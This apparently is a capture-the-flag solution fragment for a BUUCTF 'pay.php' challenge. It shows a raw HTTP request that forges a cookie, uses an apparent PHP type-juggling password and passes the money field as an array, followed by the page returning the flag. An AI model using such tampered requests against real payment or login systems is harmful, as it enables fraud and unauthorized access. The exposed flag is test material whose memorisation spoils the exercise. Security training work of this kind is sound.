 POST /pay.php HTTP/1.1
Host: b2413053-6fd8-4894-b821-5ce356327acc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://b2413053-6fd8-4894-b821-5ce356327acc.node3.buuoj.cn
Connection: close
Referer: http://b2413053-6fd8-4894-b821-5ce356327acc.node3.buuoj.cn/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404a&money[]=10000000000000
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{14fd7d9b-cb91-4cc2-ba06-05221ce2e108}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy;
Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/jquery.scrollex.min.js"></script>